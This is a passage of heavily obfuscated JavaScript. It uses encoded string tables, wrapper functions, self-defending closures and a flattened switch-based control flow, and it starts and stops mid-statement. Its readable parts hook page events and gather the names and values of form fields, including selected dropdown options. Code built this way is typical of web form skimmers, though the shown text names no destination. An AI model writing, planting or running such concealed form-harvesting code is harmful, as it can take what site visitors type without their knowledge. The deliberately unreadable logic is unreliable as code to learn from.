X(N,j);},'kWhBc':oY('0x473',0x33f,'0x4c4',0x374,'0x351','0x4aa','0x512',0x35a)+oT(-'0x25',-0x22a,-'0x1b1',-'0x12f',-'0x17d',-'0x1b7',-'0x1de',-'0xc')+'0','nkgoX':function(X,N){return X<N;},'DRJGG':oT(-0x21e,-0x287,-'0x2b3',-'0x1c9',-'0x1d7',-'0xfd',-'0x273',-'0x227'),'fXnKU':function(X,N){return X+N;},'PARMc':function(X,N){return X+N;},'kNqqd':function(X,N){return X+N;},'Atvpj':function(X,N){return X+N;},'GdwDO':function(X,N){return X+N;},'eYmXJ':function(X){return X();},'eECGs':ol('0x50d','0x4d5',0x485,0x4c2,'0x543','0x475','0x4a1','0x561'),'BfNBf':oJ(-0x65,-'0x18f',0x91,-'0xf4',-0x14b,-'0x70','0x43',-0x6f),'mLtgv':oY('0x4c9',0x3c3,0x4c3,0x5eb,'0x446',0x5e0,'0x4aa',0x5ab)+oI(-0x203,-0x1e7,-'0x1d6',-0xe6,-'0x2ce',-'0x220',-0x15c,-'0x1c1'),'vSlwe':oJ('0x5e',0x12a,'0xd7',-'0x8e','0x169','0x10f','0x11a','0x16d')+'t','nAwba':function(X,N){return X===N;},'ocTKP':oI(-0x168,-0x7e,-'0x236',-0x142,-0x115,-0x243,-'0x1a8',-'0x1a7')+oT(-'0x1a3',-'0x2f3',-0xdf,-0x1ca,-'0x1da',-'0x284',-'0x23d',-0x223),'JUbMg':ol(0x4c3,'0x3f8','0x4c5',0x475,'0x4e7',0x5c4,0x417,'0x3b6'),'PtTEv':oJ(-0x130,-0x63,0x1,-'0x182',-0x22e,-0x264,-'0x6c',-'0x1ab'),'OgKWZ':oJ(-0xd2,-'0xe0',-'0x1d3',-'0x50','0x54',-0xc3,0x1c,-0x2d),'yUFHG':oJ(-0xa7,-'0x161',-0x13c,-0x4a,-'0x63',-0x137,0x60,-'0x14a'),'LqBcb':oT(-'0x1e7',-0x17e,-0x17a,-'0x11b',-'0x22c',-'0x154',-0x69,-0x114)+ol(0x44a,0x380,0x3c3,'0x540',0x349,0x47b,'0x446',0x330),'FzCzM':oT(-'0x29e',-0x1f7,-'0x2ae',-'0x1f3',-'0x165',-'0xee',-'0x2a9',-'0x113'),'HaEcR':ol('0x577',0x4ef,'0x6b3',0x62f,0x5d6,'0x4c9','0x54b','0x66c'),'upRuO':function(X,N){return X!==N;},'LRPGr':oT(0x2,-0x80,-0xb7,-0xbf,-0x1c6,-'0x9c',0x18,'0x2a'),'ebrUS':oI(-0xb8,'0x56',-'0x97',0x29,0x65,-'0x135',-'0x1de',-0x173),'Tjrqh':oT(-'0x65',-0x162,-'0xf5',-0x3a,-'0x5b',-0x116,-'0x15b',-0x5c)+oI('0x27','0x27',0xdd,'0x59',-0x2c,-'0x27',-0x2c,-0x76)+'0','sgqga':function(X,N){return X===N;},'tBMMC':oT('0x4e',0xbc,-'0xd2',-'0x5',-0x6,0x43,0x60,'0x2c'),'EvRua':function(X,N,j){return X(N,j);},'QQneY':function(X){return X();},'gZhoS':oJ(-0x61,0x80,-'0x3','0xdd',-0xb,-0x4d,-0x9b,-'0x16b'),'jZKhx':function(X,N){return X(N);},'pIeqh':oT('0x1a',0x6d,-'0x10a',-0x2d,-'0xc0','0xa2','0x54',-0xcf),'EfjDl':function(X,N){return X+N;},'lCLsH':function(X,N){return X(N);},'CKmrQ':oT(-'0x3e',-0x162,0xdf,-0x3a,'0xf4',-'0xd1','0x19',0x103)+oY('0x306','0x2eb','0x3c0','0x3b3','0x3c6','0x2be',0x3e7,'0x365')+'0','NFXCF':function(X,N){return X%N;},'tvQhq':function(X,N){return X-N;},'HVGPd':function(X,N){return X>=N;},'DJgYE':function(X,N){return X&N;},'DwJPH':function(X,N){return X*N;},'Yhyfc':oY(0x45d,0x431,0x542,0x43a,'0x3f0',0x36e,0x342,'0x41f')+oI(-0x12d,-'0x64',-0xa,-'0x263',-'0x1c6',-0x167,-'0x149',-0xe),'fxnNH':function(X,N){return X+N;},'DXXcS':function(X,N){return X+N;},'dTqRP':function(X,N){return X(N);},'KgDwx':oI(0xc,-'0xc7','0x59',-0xa5,-'0x41',-'0x78',-0xc3,-'0xf0')+oT('0x7c','0x33','0x14b',0x50,0x17b,'0x6c','0x3',-0x26)+oJ(0xb9,0x1bb,0x8b,0x30,0x14e,'0xd6','0x126','0x1e5')+'r','IDsMi':oY(0x475,0x541,0x4d5,0x535,'0x486','0x4cb',0x428,'0x4bb')+oY(0x36c,0x428,'0x44f','0x3bb',0x416,0x3c9,'0x3d9','0x48d')+'t','uHsTM':oJ(-0x125,-0x235,-'0x131','0x16',-'0xf7',-0x1d9,-'0x16c',-0xb7)+oT(-0x16f,0x63,0x6f,-0x6c,-'0x16a',-'0x18a',-'0x14a','0xa8')+oY('0x3cf',0x3b7,'0x2fd',0x3dd,0x40f,0x4bd,'0x465',0x498)+oI(-0x115,-0x122,-'0x1a9',-'0x7d',-'0xbf',-0x23c,-0x135,-0xa9),'EbMIO':ol('0x5f7',0x631,0x718,'0x55b',0x5e9,'0x58f','0x56b',0x6d1)+oY(0x36c,0x4ac,'0x2b8','0x370','0x408',0x272,'0x260','0x2e0')+'t','cshVi':function(X,N){return X==N;},'SveAl':oT(-0xc6,-'0xe8',-0x11d,-0x187,-0x95,-'0x96',-'0x182',-0xf1),'jwUVo':function(X,N){return X!==N;},'iSTsy':oI(-0x93,-'0x5',-0x1b1,'0x3f',-'0x156',-0x92,-0x13a,-'0x96'),'qUpTb':ol(0x418,'0x448',0x545,0x557,0x3a6,'0x2e0','0x509','0x3d9'),'TeJPD':oI(-'0x1f7',-0x32b,-0x1fc,-'0x326',-'0x26a',-0x255,-'0x264',-0x125),'iYbwS':function(X){return X();},'EjFEs':oY(0x2ca,0x3ab,0x27d,'0x22f','0x34f','0x38f','0x2b9',0x197)+oJ('0x106','0x175',0x22b,'0xc9',0x1f2,0x16e,0x20b,'0x15d')+oI(-'0x1fd',-'0x274',-0x16c,-0x11b,-0x2d9,-0xfe,-'0x117',-0x266)+'d','XUhxT':function(X,N){return X+N;},'iNemg':function(X,N){return X+N;}},T=(function(){function ob(W,u,o,I,J,T,r,b){return oI(r-0x62d,u-0x17c,o-0xd8,o,J-0xa3,T-0x14b,r-0x117,b-'0x1d4');}var X={'JtRKw':function(j,C){function or(W,u,o,I,J,T,r,b){return l(u- -'0x2c9',I);}return J[or(-0x11f,'0x1b',0x18,'0xdb',-'0xab',0x41,0x3c,'0xb6')](j,C);},'xjKaw':J[ob('0x533','0x540',0x54c,'0x479','0x524','0x4c1','0x520','0x499')],'SVEIE':function(j,C){function oF(W,u,o,I,J,T,r,b){return ob(W-'0x127',u-0x199,u,I-0x1d7,J-0x1a8,T-0x1ab,I- -'0x36d',b-0x192);}return J[oF('0x220','0x1b8','0x3d9',0x2d6,'0x1c0','0x1c7',0x347,0x1a6)](j,C);},'DdNDg':J[oL('0x5a4','0x5e5','0x63c',0x562,0x674,0x5e5,0x4c9,'0x69b')],'irupi':J[oz(0x2e2,0x24a,0x34a,0x301,'0x2c1','0x1be','0x3ef',0x3df)]},N=!![];function oz(W,u,o,I,J,T,r,b){return ol(W- -0x193,u-'0x125',u,I-0x1bf,J-0xa2,T-'0xc5',r-'0x1d4',b-0x1f1);}function oL(W,u,o,I,J,T,r,b){return ol(I-0x88,u-0x3a,u,I-0x1f0,J-0x1b4,T-0x32,r-'0x19b',b-0xc3);}return function(j,C){function oj(W,u,o,I,J,T,r,b){return oL(W-0xa,I,o-'0x124',r- -'0x701',J-'0xa2',T-'0x186',r-'0x1ab',b-'0x44');}function ov(W,u,o,I,J,T,r,b){return oL(W-'0x127',I,o-0x1bd,u- -'0x413',J-0x14b,T-0x166,r-0xb1,b-0x43);}function oO(W,u,o,I,J,T,r,b){return oL(W-'0xaa',T,o-'0x90',u- -'0x3c9',J-'0x1ee',T-'0x163',r-0x17b,b-'0xef');}function oC(W,u,o,I,J,T,r,b){return ob(W-0x4d,u-'0x21',J,I-'0xee',J-'0x1c1',T-0x26,b- -'0x290',b-'0x1e3');}function oE(W,u,o,I,J,T,r,b){return ob(W-0x1df,u-'0xaf',W,I-'0x16a',J-0x1e7,T-'0x1b7',b- -'0x3e8',b-0x101);}if(J[ov(0xd6,'0x1f4',0x267,'0x2a0',0x2ea,0xcd,0x20b,'0x278')](J[ov(0x109,0x1c8,0x2d3,0xe7,'0xee',0xb4,'0x2da','0x99')],J[oO('0x1f1',0xee,'0x18c',0xc,'0x21a',0x52,-'0xe','0x10b')])){var m=N?function(){function oq(W,u,o,I,J,T,r,b){return oO(W-0x82,T-0xfe,o-0x25,I-0xed,J-'0x1e5',u,r-0x190,b-'0x1bc');}function oS(W,u,o,I,J,T,r,b){return oO(W-'0x1a6',W- -'0x313',o-0x134,I-0x100,J-'0x22',o,r-'0x1b0',b-'0x1e');}function ow(W,u,o,I,J,T,r,b){return oE(r,u-0x16a,o-'0x10',I-0xc,J-0x134,T-0x1a,r-0x134,T- -'0x97');}function oN(W,u,o,I,J,T,r,b){return oE(u,u-0x160,o-'0x1e3',I-'0x15f',J-0xa5,T-'0x12b',r-'0x1e5',o-0x295);}function oX(W,u,o,I,J,T,r,b){return oE(u,u-0xcf,o-0x1db,I-0x54,J-'0x178',T-'0x14c',r-'0x1c6',T-'0x1de');}if(X[oq('0xcc',0x10b,'0x1a0','0x1b6',0x16f,0x202,'0xc3','0x141')](X[oq(0x2d0,'0x2de',0x202,'0x304','0xca','0x1f2','0x1f8','0xf3')],X[oS(-'0x21f',-'0x12d',-0x227,-0x2fb,-'0x2cd',-0x1d2,-0x16d,-0x2b1)])){if(J){var M=F[ow(0x1ea,'0x213',0x114,'0x276','0x182',0x1cd,'0x2e7',0xf8)](L,arguments);return z=null,M;}}else{if(C){if(X[oS(-0xc4,-'0xd',-'0x12c',-'0xe0',-0x16c,-0x14f,-0x184,-0x38)](X[oq('0x2ba',0x3c7,0x1c5,0x26a,'0x368',0x29f,0x294,'0x2d2')],X[oS(-0x172,-'0x133',-0x2a0,-0x16e,-'0x250',-'0x155',-0x131,-'0x234')])){var f=C[ow(0x16f,0x131,'0x2be',0x106,0x19f,0x1cd,'0x106',0x232)](j,arguments);return C=null,f;}else r+='\x20';}}}:function(){};return N=![],m;}else o[ov(0x112,'0x8b','0x113',-'0x4d','0x4','0x188','0x68',0x3f)](T,X[ov(0x18e,0x1df,0x2b2,0x317,'0x266','0x304',0x25b,'0x1a3')]);};}());function oJ(W,u,o,I,J,T,r,b){return WP(W-'0x84',J,W- -0x662,I-'0x181',J-0x3d,T-'0xdc',r-0x9b,b-'0x8e');}function ol(W,u,o,I,J,T,r,b){return WP(W-'0x131',o,W- -0x118,I-0x55,J-0x116,T-'0x1e4',r-0x156,b-'0x4f');}var r=(function(){function op(W,u,o,I,J,T,r,b){return oY(r- -0x2e1,o,o-0x94,I-0x162,J-'0x1b9',T-0x91,r-'0x1ec',b-0x1d5);}function od(W,u,o,I,J,T,r,b){return oY(u- -0x1e3,W,o-'0x1c1',I-0x166,J-'0xd',T-0x15b,r-0x1b3,b-'0xa4');}function oM(W,u,o,I,J,T,r,b){return oJ(b-0x365,u-0x166,o-0x1f,I-0x1b8,u,T-'0x17',r-0x2f,b-0x76);}var X={'LQUJm':function(j,C){function om(W,u,o,I,J,T,r,b){return l(b-0x21f,u);}return J[om('0x28e','0x49e',0x4a1,'0x46e','0x47d','0x425',0x2c7,0x3cb)](j,C);},'bpyWi':function(j,C){function of(W,u,o,I,J,T,r,b){return l(u- -0xcf,T);}return J[of(0x2d5,'0x2a5',0x387,'0x379',0x323,0x173,0x201,0x34a)](j,C);},'TAYnp':J[oe('0x4a2','0x604','0x5b0',0x48d,'0x594',0x45a,0x533,'0x664')],'phyaa':function(j,C){function og(W,u,o,I,J,T,r,b){return oe(W-'0x1e3',u-0xd,o-'0x145',b,J-0x19b,T-'0x4f',u- -'0x473',b-'0xb5');}return J[og(0x1b5,0x2ae,'0x1e1','0x170','0x365',0x2ab,'0x2f3','0x3c0')](j,C);},'NPyeS':J[oM(0x4d0,0x440,0x3ae,'0x47d',0x3d9,0x36f,'0x4c1','0x425')],'OOKcJ':J[op(0x113,'0x9b',0x2b2,0x194,0x1d4,'0x163','0x186',0x15a)]};function oy(W,u,o,I,J,T,r,b){return oT(W-0x10a,u-'0xec',o-'0x27',u-0x73b,J-0xab,J,r-'0x128',b-'0x120');}function oe(W,u,o,I,J,T,r,b){return oY(r-0x27a,I,o-'0x15',I-0x15e,J-0x74,T-0x16c,r-'0xfd',b-'0x165');}if(J[oe(0x4dc,'0x541',0x4c4,'0x552','0x524','0x4a0','0x5b5',0x5f0)](J[oe('0x5c9',0x633,0x57c,'0x5a1',0x6ae,0x62e,0x618,0x5bb)],J[oy('0x547','0x650',0x5d8,0x697,0x54b,'0x652','0x724','0x677')])){var N=!![];return function(j,C){var m=N?function(){function oK(W,u,o,I,J,T,r,b){return l(T- -'0x19f',b);}function oQ(W,u,o,I,J,T,r,b){return l(I- -0x1ba,W);}function oH(W,u,o,I,J,T,r,b){return l(b- -0x1c,W);}function oh(W,u,o,I,J,T,r,b){return l(u-'0x15',W);}function oP(W,u,o,I,J,T,r,b){return l(J-0x3a7,r);}var f={'JmcQE':function(M,p){function oa(W,u,o,I,J,T,r,b){return l(r- -0x2f,o);}return X[oa('0x282',0x183,'0x253','0x1ba',0x162,0x242,'0x196','0x84')](M,p);},'QLzlJ':function(M,p){function oG(W,u,o,I,J,T,r,b){return l(J-'0x111',o);}return X[oG('0x323',0x3f4,0x3e6,'0x2c7','0x399',0x3c2,'0x3c2',0x4d2)](M,p);},'FRhqu':X[oQ(0x1f7,'0x8d',0xef,'0x1a5','0xf8',0x78,'0x14e','0xbb')]};if(C){if(X[oK('0xfd',-'0xb8',-0x153,0xfe,-0x87,-0x30,-'0x115','0x87')](X[oh(0x434,'0x381','0x2d8','0x437','0x408','0x40a','0x2a4',0x453)],X[oh(0xd9,0x20a,0x344,0x2cf,0x229,'0x24d','0x1f0',0x105)])){var p=J[T],d=p[oh(0x391,'0x280',0x33e,'0x267',0x34a,0x2a3,'0x1cc','0x320')]||p['id'],y=p[oH(0xa6,0x133,0x24f,'0x10f',0x1c9,'0x113',0x256,'0x16d')];f[oH(0x48c,0x304,0x366,'0x346','0x32b',0x3c5,'0x45c',0x38b)](y,'')&&d&&(f[oH('0x448','0x3d0',0x426,0x43b,0x2d8,'0x3b9','0x279',0x3a0)](p[oP('0x523','0x561',0x4df,'0x4d2','0x5c8',0x582,'0x6ea','0x500')+'me'],f[oH(0x2ff,'0x348','0x3a8',0x304,'0x392',0x39f,'0x1f1',0x29f)])?z[d]=y:v[d]=p[oQ(-0x73,'0xf7','0x71',0x5b,0x10e,-0x7b,-0xc5,'0xfb')+'ns'][p[oK('0xe1','0x59',0xb,-'0xe0',0x170,0x5a,'0xf7',-'0xd3')+oH('0x357','0x375',0x1f9,'0x390',0x413,0x2c1,0x2a3,0x32f)+oP(0x5bf,'0x641',0x5f8,'0x6e2',0x64c,0x5c6,0x6cd,0x5ff)]][oK(0x98,'0xaa','0x221','0x96','0x29','0x15d',0x193,'0x4a')]);}else{var g=C[oQ(0x33c,0x1b0,0x328,'0x1ff',0x300,0x1ef,'0x164','0x251')](j,arguments);return C=null,g;}}}:function(){};return N=![],m;};}else T=J[oe('0x477','0x627','0x4c8','0x584',0x4d5,0x562,0x507,0x49d)+'N'](T);}());function oY(W,u,o,I,J,T,r,b){return WP(W-'0xbb',u,W- -'0x2bc',I-'0x1f1',J-'0x130',T-0xd4,r-'0x1da',b-'0x15d');}var b=![],F=!![],L=W[ol(0x537,0x489,'0x4b5',0x533,'0x491','0x456',0x590,'0x474')+oT('0x2c',-'0x156',-0x77,-'0x10e','0x23',-0x144,-'0x10a',-0xb3)],z=L[oJ(-'0x13',0x84,-'0xfa','0x128',-0x45,-0x2b,0x4d,-0xdd)+oY('0x343','0x2ca','0x2f5',0x342,0x3da,0x35f,'0x35b','0x221')+oI(-0x15f,-'0x2d',-'0x17d',-0x17f,-0x224,-'0xc2',-'0x279',-0x27f)],v=L[oY('0x49d',0x496,0x538,'0x58d','0x555',0x5d9,0x44e,0x490)+oT(-'0x9f',0x144,'0xbf',0x50,-'0x77',-0x21,0x164,-0x6f)+oI(-0x32,-'0x22','0x29',-0x144,-'0x139',0xa5,-'0x47','0x10e')+'r'],E=v?J[oT(-0x39,-'0xb',-'0x112',-'0x79',-0x69,-0x96,0x3a,-0x1e)]:J[oY(0x418,0x4f9,0x32b,0x33c,0x49f,'0x42e','0x460','0x48f')],O=v?J[oT(-'0x1ce',-0x26,0x47,-0xb4,'0x31',-'0xd0',0x27,-0x1c8)]:J[oI(-0x18c,-'0xfb',-0x14f,-0x185,-0x4d,-0x24a,-'0x180',-0x229)],q=v?'':'on',w=function(X){var N={'luijA':function(j,C){function oZ(W,u,o,I,J,T,r,b){return l(J-0x1ef,b);}return J[oZ(0x41b,'0x60d',0x469,0x50a,'0x522','0x3f9','0x4d3','0x471')](j,C);},'MgwNK':function(j,C){function oi(W,u,o,I,J,T,r,b){return l(b-'0x252',T);}return J[oi('0x643','0x4ff','0x5d6',0x580,'0x546','0x645','0x57b',0x585)](j,C);},'GnzQB':J[ox(0x17,0x15c,0xc7,0xa2,'0x1c4',0x2a,'0x8e',0x33)],'rZkXy':function(j,C){function os(W,u,o,I,J,T,r,b){return ox(W-'0x77',u-'0xb6',u- -0xa7,I-0x69,J-0x52,J,r-'0x1ac',b-0xfd);}return J[os(0x128,'0x111','0x168','0x14f',0x86,'0x15d',0xc0,'0x53')](j,C);}};function oV(W,u,o,I,J,T,r,b){return ol(r- -'0xff',u-'0x1a',u,I-0xb,J-0x3,T-'0x12e',r-'0xe2',b-'0x5a');}function oc(W,u,o,I,J,T,r,b){return oT(W-0x9c,u-'0x12f',o-0x1b2,r-0x10e,J-'0x62',I,r-'0x36',b-'0x114');}function oD(W,u,o,I,J,T,r,b){return ol(T- -0x3aa,u-'0x1e1',u,I-0x87,J-0x1c4,T-0x111,r-0x2a,b-'0x132');}function ox(W,u,o,I,J,T,r,b){return oT(W-0x1a7,u-0x89,o-0x135,o-0x172,J-0x16,T,r-'0x175',b-'0x27');}function oA(W,u,o,I,J,T,r,b){return oI(b-'0x3a4',u-0xbb,o-0x14,T,J-'0x1e8',T-0x1a1,r-0x1b7,b-0x77);}if(J[oA(0x32e,0x272,0x349,'0x38b','0x30f','0x32a',0x1c1,0x24e)](J[oD(0x30b,0x2a7,'0x230',0x222,'0x33b',0x21c,0x318,'0x261')],J[oc('0x100',0x112,'0xe7',-0x8a,'0xd0',-0x33,'0xa7','0x155')])){if(J[oD('0x26d','0x17e',0x16d,0x150,'0x173',0x21a,0x11d,'0x155')](X[oD('0x8f','0x49','0xa6',-0x14,'0xfe','0x11e','0x141','0x24')],J[ox(0x1a2,0x199,0x1c3,0x1e2,0x194,0x2dd,0x2bf,0x1ba)])&&J[oD('0x1c5','0x208','0x362',0x1f2,'0x1e4','0x26e','0x1ac','0x1cc')](L[ox(0x67,-0x18,0x7,0x102,-0xc1,'0x12f','0x53',-'0x49')+ox('0xb0',-0x78,0xa3,'0xdc','0x156',0xf1,-0x2d,-'0x11')],J[ox(-0x3,0x99,0xe5,'0x6c',0xa6,'0x12','0x1a8',0xa0)])){if(J[ox(-0x193,'0xc6',-0x74,'0x90','0x75',0x4d,-'0xb1',-0x13)](J[oA('0x321',0x394,0x1ca,'0x242','0x1d2','0x387','0x1d5','0x26f')],J[oc(-'0x10d',-'0xe6','0x84',-0x37,0x77,-'0x7e',-0x1f,-0x90)]))return N[oD(0x1c3,0x1ac,'0x249',0x32e,0x144,0x23e,'0x2c9',0x250)]('\x5cu',N[oD(-'0x38',0x1a2,'0x10a',0x1ad,0x56,'0x76',0x143,-'0x92')](N[oc(-'0x7e',0xbf,-'0xd6',-'0x125',-0x96,0xd3,-'0x46',-'0xa0')],r[oc('0x12',-'0xd3','0xd6',-0xe0,-0x16,0xf4,0x3b,'0x8b')+oA('0x29a','0x31b',0x1e2,'0x2e5','0x1c9','0x411','0x3a6',0x308)](-0x1bc+-0xcb6+0xe72)[oD('0x1df',0x320,0xc1,0x1d4,'0x1f3',0x1e3,0x2e7,'0x1db')+oD(0x205,0x157,'0x311',0x109,0x17d,'0x21b','0x200',0x2c8)](0x47d+0x4*-0x1ee+0x3*0x119))[oc(0x194,'0x145','0x10f',0xde,'0x1d2',0x1ea,0x112,0x152)](-(0x106+0x2320+-0x4a*0x7d)));else return;};(J[oA(0x440,0x2c6,0x20e,'0x377','0x362',0x31e,'0x342',0x333)](X[oD(0xf4,'0x1ba',0x125,'0x20a','0x1e3',0x11e,0x161,'0x22e')],J[ox('0xa6',0x50,'0x13a','0x19a',0x201,'0x20','0x265','0x1bb')])?W:L)[O](J[oA('0x3ee','0x2a6',0x3c5,0x427,0x35e,'0x350','0x265',0x33d)](q,X[oV(0x4ec,'0x32f','0x335',0x318,0x44e,0x430,0x3c9,0x2ce)]),w,![]);if(!b&&(b=!![])){if(J[oV(0x5f0,'0x5b9',0x55c,0x481,'0x4b0','0x47a','0x528',0x546)](J[oD(0x2c1,0x1ff,0x21a,0x18f,'0xb9','0x1a6',0x191,'0x154')],J[oD('0x19c',0x42,'0x266','0x13',0x1ab,0x14c,0x279,'0x274')]))o[oA(0x161,0x1e7,0x2bc,0x148,'0xc9',0x1ff,0x1f9,'0x185')](W,X[oV(0x45c,0x35b,0x369,0x413,'0x3ac',0x430,'0x3c9','0x2de')]||X);else for(T=-0x3*-0x2df+-0x2442+-0x3f3*-0x7;N[oA(0x3ab,'0x3e8','0x2a0','0x3e5',0x1cb,0x29f,'0x435','0x2f5')](r,b);F+=0x13*0x169+0x1*-0x1724+-0x1*0x3a6){z+='\x20';}}}else{var f=J[ox(-'0x1',0x59,0x8e,0x148,0xd1,'0x119',-'0x76','0x1f')][oc(-0x167,0x0,-'0x223',-'0x77',-'0x8e',-'0x14a',-'0xeb',-0x1b5)]('|'),g=-0x214f*0x1+0x515+0x1c3a;while(!![]){switch(f[g++]){case'0':;continue;case'1':if(J[oV('0x588','0x523',0x4b1,0x426,'0x53c','0x632','0x536',0x60e)](M,z)){J[oA(0x3a7,0x2f9,'0x411','0x2be','0x33c',0x375,'0x43b','0x387')](q,'')&&J[oc(0xb8,0xb7,0x84,-0x12c,-'0x78',-'0x18e',-0x77,'0xa6')](X,M);;S=M;}continue;case'2':return;case'3':;continue;case'4':if(b['WN'][oD(0xe,0x5b,0x21e,0x27,'0x176',0x11d,'0x1f1','0x259')])return;continue;case'5':var M=[];continue;case'6':M=J[oV(0x4b0,0x4cd,0x326,'0x499',0x4c5,'0x45a',0x3a9,'0x370')](F,L[oD(0x154,'0x24e','0x178',0xfb,'0x16f','0x120',0x1f8,'0x1bb')]);continue;}break;}}},S=function(){function on(W,u,o,I,J,T,r,b){return oY(J-'0x80',r,o-'0xde',I-0x44,J-'0xd6',T-'0x167',r-0x7c,b-'0x21');}function ok(W,u,o,I,J,T,r,b){return oJ(J-0x2ac,u-0x1b2,o-'0x19e',I-0x148,r,T-'0x4f',r-0x6f,b-0x1b7);}var X={'uCIQM':J[ok(0x3b7,0x2d9,'0x2a1','0x269',0x320,'0x2fd','0x37e',0x451)],'uuTVv':function(C,m){function oB(W,u,o,I,J,T,r,b){return ok(W-'0x1e0',u-'0x88',o-'0xf',I-0x7,u-'0x157',T-'0x1e3',W,b-0xb0);}return J[oB(0x302,0x35e,0x2bb,0x319,0x421,0x462,0x3a1,0x300)](C,m);},'abbYS':function(C,m,f){function oR(W,u,o,I,J,T,r,b){return ok(W-'0x8e',u-0x12e,o-0x124,I-0x1b7,I- -'0x2ae',T-0x10e,J,b-'0x1d7');}return J[oR(-0x1cb,-0x3e,-'0x19b',-'0xf5','0x22',-'0x1c8',-0x1d8,'0x21')](C,m,f);},'oJYCh':J[on(0x2be,'0x316','0x491',0x469,0x3d4,0x3e9,'0x458','0x374')],'QcZku':function(C,m){function oU(W,u,o,I,J,T,r,b){return on(W-0x14f,u-'0x135',o-'0x13e',I-0xf5,I- -'0x376',T-'0x165',r,b-0x57);}return J[oU(-0x5,-0xf8,-'0xf8',0x45,'0xe6',-'0x7f',0x47,0x12)](C,m);},'qOutR':function(C,m){function ot(W,u,o,I,J,T,r,b){return ok(W-0x16c,u-'0x1cc',o-0x5d,I-0x1c3,J- -0x174,T-0xe5,r,b-'0xbd');}return J[ot(0x19,-0x21,'0x99',0xab,-'0xe',-0x59,-0x13a,-'0xe8')](C,m);},'uCDDF':function(C,m){function I0(W,u,o,I,J,T,r,b){return on(W-0x9f,u-'0x33',o-'0x1a3',I-'0x1b1',I-0x141,T-0x2e,o,b-0x26);}return J[I0('0x541',0x4c2,'0x530',0x536,0x4f5,0x5fe,0x5cc,0x51d)](C,m);},'QOzxc':function(C,m){function I1(W,u,o,I,J,T,r,b){return ok(W-0x9d,u-0x63,o-'0x67',I-0xf2,u- -0x219,T-'0x18b',W,b-'0x2e');}return J[I1(-'0xd8',-'0x16',-0xe0,-'0xca',-0xaf,0xb1,-'0x14',-'0x10d')](C,m);},'RetiA':function(C,m){function I2(W,u,o,I,J,T,r,b){return ok(W-0x1ae,u-'0x1e2',o-0x1e,I-'0x1e7',b- -0x341,T-0x57,T,b-0x170);}return J[I2(-'0x16',-'0x21','0x15b',0x17e,0xa5,0x7,'0x1f',0xa0)](C,m);},'cngAp':function(C,m){function I3(W,u,o,I,J,T,r,b){return ok(W-'0xd8',u-'0xb1',o-0xe3,I-'0x1b2',I- -0x1f0,T-0xc3,b,b-0xd);}return J[I3('0x93',-0x72,'0xf6','0x5e','0x13',0x1c,-'0x8b','0x122')](C,m);},'vLPsY':function(C){function I4(W,u,o,I,J,T,r,b){return on(W-0x143,u-'0x1c9',o-'0x142',I-0x1e4,J-'0x182',T-'0x115',T,b-'0x1c6');}return J[I4('0x4f3',0x422,'0x629',0x42e,0x4f5,0x481,'0x608',0x526)](C);},'jQdtu':function(C,m){function I5(W,u,o,I,J,T,r,b){return on(W-'0x126',u-'0x1e',o-'0x14e',I-0x23,u- -0x3e8,T-'0xa1',I,b-0x6a);}return J[I5('0xb5',-0x2d,-'0x38',-0xb4,'0xc9',0xac,'0x3a',-0x92)](C,m);},'vhATA':J[I6(0x245,'0x267',0x233,'0x218',0x348,'0x17a',0x284,0x197)],'dVLzp':J[I6(0x3e,'0x142','0x1d',0x16d,0x241,0x24f,'0x27',0x24d)],'uriim':function(C,m){function I8(W,u,o,I,J,T,r,b){return ok(W-0x9c,u-'0x1a6',o-0x8f,I-'0x12',u-0x3c,T-'0x19c',T,b-'0x1c2');}return J[I8('0x2ca',0x1e5,0x29a,'0x16d',0x199,'0x313','0x17f',0xd8)](C,m);},'asdxV':J[I6('0x299',0x2c0,0x2f6,'0x2e0',0x28e,0x236,0x187,0x2d4)],'oqRCG':J[I9(0x7ab,'0x83a',0x5c1,'0x7cc',0x77f,'0x6fb',0x7bf,0x79e)],'uvBNC':function(C,m){function IW(W,u,o,I,J,T,r,b){return on(W-'0xb',u-'0xd4',o-0x1c3,I-0x151,b- -0x53f,T-'0xdb',W,b-'0x1a6');}return J[IW(-'0x11a',-0x146,-0x15f,-'0x23d',-0x33,-'0x206',-0x74,-'0x100')](C,m);},'MwlWh':J[I6(0x255,'0x13a','0x100','0x119','0x206',0x1,0x143,'0x209')],'DXFQM':J[ok(0x181,0x1b1,0x224,0x1fa,0x278,0x3ae,'0x199',0x286)],'tHmYf':J[on('0x2f5',0x488,0x46d,'0x472',0x41b,0x34a,0x3ad,0x363)],'DzwKN':J[on('0x4ae','0x5f4',0x68e,'0x544',0x552,0x68b,0x50e,'0x5bd')],'jNYZk':J[I9('0x4f3','0x4cc',0x411,0x5cd,0x620,'0x4ec','0x516',0x448)],'ViFyN':J[on(0x2fd,'0x3c0','0x4a8','0x404','0x3e7','0x427','0x2fa',0x41d)],'DPmqk':J[I6(0x2d2,'0x2a1',0x1a8,'0x2fa','0x1a0','0x21a',0x3bb,'0x365')],'TQexD':J[on('0x587','0x590',0x644,0x623,'0x518','0x4ba',0x50a,'0x493')],'zjity':function(C,m){function Iu(W,u,o,I,J,T,r,b){return ok(W-0x90,u-'0xd8',o-0x1e1,I-'0x5c',T-'0x2f5',T-'0x69',u,b-0x11b);}return J[Iu('0x747','0x72c',0x5e9,'0x4f5','0x4db',0x610,'0x56a',0x5d6)](C,m);},'cpALf':J[on('0x5b3','0x410','0x480','0x5d5',0x523,0x504,'0x525','0x532')],'CUOzF':J[on(0x625,0x466,'0x5a3','0x5ce',0x516,'0x3e2',0x495,0x592)],'cYVBM':J[I9(0x566,'0x41e','0x44f',0x41b,0x449,'0x512','0x48c',0x505)]};function I6(W,u,o,I,J,T,r,b){return oY(u- -'0x18a',W,o-'0x8',I-0x6e,J-0x1d,T-'0x118',r-'0xd6',b-0x41);}function I9(W,u,o,I,J,T,r,b){return oI(T-'0x6b5',u-0xbe,o-0xae,W,J-'0x15f',T-0x1d9,r-0x18c,b-'0x9e');}function I7(W,u,o,I,J,T,r,b){return oT(W-'0x2a',u-'0x65',o-'0x4e',W-'0x1c8',J-0x1ab,I,r-0x1c3,b-'0x3');}if(J[I6('0x2c4','0x221',0x260,'0x1db','0x276',0x277,0x2db,0x124)](J[ok('0x3fc','0x395','0x3f1','0x3fc',0x339,0x47a,0x2d9,'0x380')],J[I6(0x39c,'0x2a9',0x30f,'0x207','0x24e',0x381,0x3a3,'0x2dd')])){var N=J[I6('0x195',0x129,0x248,'0x84',0x24e,'0x215','0xae',0x21e)](T,this,function(){function IJ(W,u,o,I,J,T,r,b){return I7(W- 